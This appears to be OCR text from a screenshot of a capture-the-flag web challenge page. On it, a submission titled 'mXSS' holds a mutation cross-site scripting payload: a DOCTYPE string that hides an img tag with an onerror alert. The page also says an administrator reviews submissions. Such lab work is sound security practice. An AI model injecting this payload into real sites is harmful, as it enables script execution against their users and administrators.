 Submit New Mutation Ent
chal.polyuctf.com:41340/submit.php
Home Submit New Mutation Entry Login Register
Submit New Mutation Entry
Thank you for your submission! You can send the
review link to the administrator user at the report
page; he will add your entry to this website once
it's approved!
Add New Mutation Entry
Mutation Title:
mXSS
Mutation Details: (Limited HTML code is supported)
<!DOCTYPE html SYSTEM "><img src=x onerror=alert(document.domain)>">
Submit for Review